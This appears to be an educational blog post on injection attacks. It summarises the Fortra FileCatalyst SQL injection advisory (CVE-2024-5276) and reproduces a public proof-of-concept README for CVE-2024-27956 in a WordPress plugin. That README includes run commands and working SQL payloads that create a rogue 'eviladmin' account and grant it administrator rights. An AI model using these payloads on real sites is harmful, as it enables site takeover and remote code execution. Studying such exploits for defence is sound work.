Injection attacks
What is an Injection
Attack Injection attacks occur when attackers exploit vulnerabilities in an application to send malicious code into a system. This type of exploit may allow them to execute unauthorized commands, access data, or manipulate the system's operations.
How it Effects
Recently injection vulnerability occurs in a critical security flaw has been disclosed in Fortra FileCatalyst Workflow that, if left unpatched, could allow an attacker to tamper with the application database. Tracked as CVE-2024-5276, the vulnerability carries a CVSS score of 9.8. It impacts FileCatalyst Workflow versions 5.1.6 Build 135 and earlier. It has been addressed in version 5.1.6 build 139.
“An SQL injection vulnerability in Fortra FileCatalyst Workflow allows an attacker to modify application data," Fortra said in an advisory published Tuesday. "Likely impacts include creation of administrative users and deletion or modification of data in the application database." It also emphasized that successful unauthenticated exploitation requires a Workflow system with anonymous access enabled. Alternatively, it can also be abused by an authenticated user. Users who cannot apply the patches immediately can disable the vulnerability servlets– csv_servlet, pdf_servlet, xml_servlet, and json_servlet – in the "web.xml" file located in the Apache Tomcat installation directory as temporary workarounds. Cybersecurity firm Tenable, which reported the flaw on May 22, 2024, has since released a proof-of-concept (PoC) exploit for the flaw. "A user-supplied jobID is used to form the WHERE clause in an SQL query," it said. "An anonymous remote attacker can perform SQLi via the JOBID parameter in various URL endpoints of the workflow web application."

Example of injection attack


CVE-2024-27956-RCE
A PoC (Proof of Concept) for CVE-2024-27956, a SQL Injection in ValvePress Automatic plugin. This PoC exploit the vulnerability creating a user in the target and giving Administrator rights. Being an administrator in wordpress can lead to Remote Code Execution.
Usage
git clone https://github.com/diego-tella/CVE-2024-27956-RCE/
cd CVE-2024-27956-RCE python exploit.py http://target.com
Payloads
SQL Injection payload to create a user:
• q=INSERT INTO wp_users (user_login, user_pass, user_nicename, user_email, user_url, user_registered, user_status, display_name) VALUES ('eviladmin', '$P$BASbMqW0nlZRux/2IhCw7AdvoNI4VT0', 'eviladmin', 'eviladmin@gmail.com', 'http://127.0.0.1:8000', '2024-04-30 16:26:43', 0, 'eviladmin')
Giving admin rights:
• q=INSERT INTO wp_usermeta (user_id, meta_key, meta_value) VALUES ((SELECT ID FROM wp_users WHERE user_login = 'eviladmin'), 'wp_capabilities', 'a:1:{s:13:"administrator";s:1:"1";}
